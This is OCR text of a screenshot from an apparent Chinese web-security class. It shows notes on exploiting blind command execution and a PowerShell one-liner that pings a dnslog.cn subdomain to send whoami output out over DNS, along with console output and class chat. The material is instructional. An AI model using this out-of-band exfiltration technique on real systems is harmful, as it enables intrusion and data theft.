 阿里云登录页
DNSL
17
27.2 K/s
2.9 K/s
[~]#棱角 ::Edge.Forum*
百度一
腾讯会议
(60条消息) 【3】web安全入门
100:15
安全
dnslog.cn
更新
正在讲话: 小迪安全;
*新建 文本文档 (2).txt - 记事本
文件 编辑 查看
出站限制了5566
漏洞有，但是数据不回显：
1、反弹shell
2、带外查询
确定能执行命令
windows
``;
ping 127.0.0.1 |
为什么要这样写
cmd无法执行whoami
用到powershell变量赋值 把whoami执行结果给变量
结果带有“\” 导致ping无法执行
powershell $x=whoami;$x=$x.Replace('\','xxx');$y='.vpod5d.dnslog.cn';$z=$x+$y;ping $z
行 22，列 1
100%
Windows (CRLF)
UTF-8
选择 管理员
xiaodi\admin
PS C:\Users\
PS C:\Users\
PS C:\Users\
PS C:\Users\
xiaodi\admin
PS C:\Users\
Ping 请求找
PS C:\Users\
PS C:\Users
xiaodi\admin
PS C:\Users
xiaodixxxxad
PS C:\Users
PS C:\Users
xiaodixxxxad
PS C:\Users
正在 Ping xi
来自 127.0.0
来自 127.0.0
聊天
为什么ping dnslog，主机会把本机执行
据包也ping过去
魏建军
挂了还时访问不了
发繁华
你ping的是域名得带.啊
zero.
不用挂梯子啊
zero.
我可以访问
发送至： 所有人
Copyright © 2019 DNSLog.cn All Rights Reserved.
英
21:52
2023-02-28